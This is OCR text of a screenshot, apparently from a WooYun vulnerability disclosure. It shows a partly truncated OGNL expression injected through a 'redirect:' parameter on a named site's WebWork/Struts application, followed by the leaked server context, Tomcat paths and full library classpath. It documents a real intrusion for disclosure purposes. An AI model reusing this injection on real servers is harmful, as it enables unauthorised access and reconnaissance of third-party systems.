 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.mansuo.···8%29.close%28%29}
www.mansuo.com/home/index.action?redirect:${%23rep%3d%23context.get('com.opensymphony.xwork.dispatcher.HttpServletResponse'),%23rep.
{org.apache.catalina.resources=org.apache.naming.resources.ProxyDirContext@33fd94, contextConfigLocation=/WEB-INF/
javax.servlet.context.tempdir=/usr/local/mansuo/tomcat-5.0/work/Catalina/localhost/home, .freemarker.JspTaglibs=fr
org.apache.catalina.jsp_classpath=/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/classes/:/usr/local/mansuo/tom
/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/antlr-2.7.5H3.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/
5.0/webapps/home/WEB-INF/lib/axis.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/bcprov-jdk14-131.jar:/
INF/lib/buffalo-1.2.2.1.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/burlap-2.1.12.jar:/usr/local/man
nodep.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/commons-attributes-api.jar:/usr/local/mansuo/tomca
beanutils.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/commons-codec-1.3.jar:/usr/local/mansuo/tomcat
collections.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/commons-digester.jar:/usr/local/mansuo/tomca
0.2.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/commons-fileupload.jar:/usr/local/mansuo/tomcat-5.0/
/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/commons-lang.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib
5.0/webapps/home/WEB-INF/lib/dom4j-1.6.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/dwr.jar:/usr/loca
/ehcache-1.1.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/freemarker.jar:/usr/local/mansuo/tomcat-5.0
/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/itext.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/
5.0/webapps/home/WEB-INF/lib/javamail.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/jaxrpc.jar:/usr/lo
/jcommon.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/jfreechart.jar:/usr/local/mansuo/tomcat-5.0/web
/tomcat-5.0/webapps/home/WEB-INF/lib/junit-3.8.1.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/log4j.j
INF/lib/mail.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/mysql-connector-java-3.1.13-bin.jar:/usr/lo
/ognl.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/oscore.jar:/usr/local/mansuo/tomcat-5.0/webapps/ho
5.0/webapps/home/WEB-INF/lib/portal.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/portlet-api.jar:/usr
/quartz-1.5.2.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/rife-continuations.jar:/usr/local/mansuo/t
/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/sitemesh-2.2.1.jar:/usr/local/mansuo/tomcat-5.0/webapps/home
5.0/webapps/home/WEB-INF/lib/velocity-dep.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/velocity-tools
/home/WEB-INF/lib/webwork-2.2.2.jar:/usr/local/mansuo/tomcat-5.0/webapps/home/WEB-INF/lib/wsdl4j-1.5.1.jar:/usr/lo
/xwork.jar:/usr/local/mansuo/tomcat-5.0/shared/classes/:/usr/local/mansuo/tomcat-5.0/common/classes/:/usr/local/ma
/usr/local/mansuo/tomcat-5.0/common/lib/jasper-compiler.jar:/usr/local/mansuo/tomcat-5.0/common/lib/ant.jar:/usr/l
/usr/local/mansuo/tomcat-5.0/common/lib/servlet-api.jar:/usr/local/mansuo/tomcat-5.0/common/lib/ant-launcher.jar:/
factory.jar:/usr/local/mansuo/tomcat-5.0/common/lib/commons-dbcp-1.2.1.jar:/usr/local/mansuo/tomcat-5.0/common/lib
/tomcat-5.0/common/lib/commons-pool-1.2.jar:/usr/local/mansuo/tomcat-5.0/common/lib/commons-el.jar:/usr/local/mans
www.wooyun.org